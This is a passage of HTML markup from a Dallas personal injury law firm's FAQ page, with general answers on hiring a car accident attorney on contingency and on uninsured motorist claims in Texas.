                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trucking Accidents</span></a></li></ul>
</li><li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://www.rcslawfirm.com/blogs/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Blogs</span></a></li><li id="menu-item-16247" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16241 current_page_item menu-item-16247"><a href="https://www.rcslawfirm.com/faq/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">FAQ</span></a></li><li id="menu-item-18385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18385"><a href="https://www.rcslawfirm.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Contact Us</span></a></li><li id="menu-item-16355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16355"><a href="https://www.rcslawfirm.com/free-consultation/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Free Consultation</span></a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.rcslawfirm.com/" class="custom-logo-link" rel="home"><img width="60" height="60" src="https://www.rcslawfirm.com/wp-content/uploads/2022/11/cropped-cropped-cropped-Logo-RCSLawFirm-60x60.jpg" class="custom-logo" alt="Cyclist injured after being hit by a car" decoding="async" srcset="https://www.rcslawfirm.com/wp-content/uploads/2022/11/cropped-cropped-cropped-Logo-RCSLawFirm-60x60.jpg 60w, https://www.rcslawfirm.com/wp-content/uploads/2022/11/cropped-cropped-cropped-Logo-RCSLawFirm-300x298.jpg 300w, https://www.rcslawfirm.com/wp-content/uploads/2022/11/cropped-cropped-cropped-Logo-RCSLawFirm-250x250.jpg 250w, https://www.rcslawfirm.com/wp-content/uploads/2022/11/cropped-cropped-cropped-Logo-RCSLawFirm.jpg 512w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.rcslawfirm.com/" rel="home" itemprop="url" >
					Personal Injury Attorney | Dallas, Texas
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-20134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20134"><a href="https://www.rcslawfirm.com/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Home</span></a></li><li id="menu-item-20138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20138"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">About</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-20136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20136"><a href="https://www.rcslawfirm.com/about/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">About Us</span></a></li>	<li id="menu-item-20137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20137"><a href="https://www.rcslawfirm.com/reviews/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Reviews</span></a></li></ul>
</li><li id="menu-item-20159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20159"><a aria-expanded="false" href="https://www.rcslawfirm.com/practice-areas/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Practice Areas</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle menu"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-20160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20160"><a href="https://www.rcslawfirm.com/practice-areas/wrongful-death/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Wrongful Death</span></a></li>	<li id="menu-item-20161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20161"><a href="https://www.rcslawfirm.com/personal-injuries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Personal Injuries</span></a></li>	<li id="menu-item-20162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20162"><a href="https://www.rcslawfirm.com/practice-areas/car-accident/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Car Accident</span></a></li>	<li id="menu-item-20163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20163"><a href="https://www.rcslawfirm.com/practice-areas/trucking-accidents/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trucking Accidents</span></a></li>	<li id="menu-item-20164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20164"><a href="https://www.rcslawfirm.com/practice-areas/motorcycle-accidents/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Motorcycle Accidents</span></a></li>	<li id="menu-item-20165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20165"><a href="https://www.rcslawfirm.com/practice-areas/pedestrian-injuries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Injuries</span></a></li>	<li id="menu-item-20166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20166"><a href="https://www.rcslawfirm.com/practice-areas/bicycle-accidents/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bicycle Accidents</span></a></li>	<li id="menu-item-20167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20167"><a href="https://www.rcslawfirm.com/practice-areas/boating-accidents/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Boating Accidents</span></a></li>	<li id="menu-item-20168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20168"><a href="https://www.rcslawfirm.com/practice-areas/dangerous-premises/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Dangerous Premises</span></a></li>	<li id="menu-item-20169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20169"><a href="https://www.rcslawfirm.com/practice-areas/dog-bites-and-animal-attacks/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Dog Bites &amp; Animal Attacks</span></a></li>	<li id="menu-item-20170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20170"><a href="https://www.rcslawfirm.com/practice-areas/work-injuries/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Work Injuries</span></a></li></ul>
</li><li id="menu-item-20155" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16241 current_page_item menu-item-20155"><a href="https://www.rcslawfirm.com/faq/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">FAQ</span></a></li><li id="menu-item-20154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20154"><a href="https://www.rcslawfirm.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Contact Us</span></a></li><li id="menu-item-20156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20156"><a href="https://www.rcslawfirm.com/free-consultation/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Free Consultation</span></a></li><li id="menu-item-20687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20687"><a href="https://www.rcslawfirm.com/blogs/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Blogs</span></a></li></ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
		<div class="ast-title-bar-wrap ast-advanced-headers-vertical-center"  aria-label="Injured driver receiving medical attention after a car crash"><div class="ast-inside-advanced-header-content">
	<div class="ast-advanced-headers-layout ast-advanced-headers-layout-2" >
		<div class="ast-container ast-title-bar-align-center">
			<div class="ast-advanced-headers-wrap">
								<h1 class="ast-advanced-headers-title">
							
							FAQ
							
						</h1>
							</div>

					</div>
	</div>
</div>
</div>	<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-page" data-elementor-id="16241" class="elementor elementor-16241">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9edede4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9edede4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-419bb89" data-id="419bb89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7100555 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="7100555" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7a2ef49" data-id="7a2ef49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa24f7e elementor-widget elementor-widget-heading" data-id="fa24f7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">FAQ's</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ffabac elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ffabac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fbbf190" data-id="fbbf190" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2c23164 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c23164" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5fa5c64" data-id="5fa5c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb42dad elementor-widget elementor-widget-heading" data-id="fb42dad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Frequently Asked Questions</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-484a0eb" data-id="484a0eb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-142b080 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="142b080" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a5f5ac4" data-id="a5f5ac4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-993b261 elementor-widget elementor-widget-heading" data-id="993b261" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Car Accidents</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ad468bf elementor-widget elementor-widget-elementskit-accordion" data-id="ad468bf" data-element_type="widget" data-widget_type="elementskit-accordion.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
        <div class="elementskit-accordion accoedion-primary" id="accordion-6970b6da08386">

            
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-0-ad468bf">
                        <a href="#collapse-e0dc60e6970b6da08386" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-e0dc60e6970b6da08386" aria-expanded="false" aria-controls="Collapse-e0dc60e6970b6da08386">
                            
                            <span class="ekit-accordion-title">How do I hire an attorney for my car accident case and what does it cost?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-e0dc60e6970b6da08386" class=" collapse" aria-labelledby="primaryHeading-0-ad468bf" data-parent="#accordion-6970b6da08386">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>Hiring an attorney for your car accident case is not only smart, it is simple.  All you do is call the attorney’s office and ask to speak with someone about a new case.  Of course, when you <strong><a href="tel:2143218225">call Robert C. Slim</a></strong>, you will talk to him personally.  And <a href="https://www.rcslawfirm.com/free-consultation/"><strong>the consultation is absolutely free.</strong></a></p>
<p>All my car accident injury cases are handled on a <a href="https://www.rcslawfirm.com/how-do-lawyers-charge-for-personal-injury-cases/"><strong>contingency fee basis</strong></a>.  That means the attorney is paid when their is money recovered on your case.  You pay the attorney no money up front.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-1-ad468bf">
                        <a href="#collapse-92d943b6970b6da08386" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-92d943b6970b6da08386" aria-expanded="false" aria-controls="Collapse-92d943b6970b6da08386">
                            
                            <span class="ekit-accordion-title">What if the other driver did not have insurance?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-92d943b6970b6da08386" class=" collapse" aria-labelledby="primaryHeading-1-ad468bf" data-parent="#accordion-6970b6da08386">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>Unfortunately, nearly 1 out of 5 vehicles on our Texas roadways are uninsured.  If you are involved in a car wreck with an uninsured vehicle, then your might have to make an <strong><a href="https://www.rcslawfirm.com/uninsured-motorist-accidents/">uninsured motorist claim</a></strong> on your own policy.  This would also be true if you get into a <em>“hit and run”</em> accident.</p>
<p>Even if the other vehicle had insurance, but the insurance is not enough to cover your losses, then you can also make a claim for Under-insured Motorist on your onw policy.</p>
<p>Therefore, it is always smart to carry the right <a href="https://www.rcslawfirm.com/what-insurance-should-i-get/"><strong>types of insurance coverage</strong></a> just in case you need it.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-2-ad468bf">
                        <a href="#collapse-4b731476970b6da08386" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-4b731476970b6da08386" aria-expanded="false" aria-controls="Collapse-4b731476970b6da08386">
                            
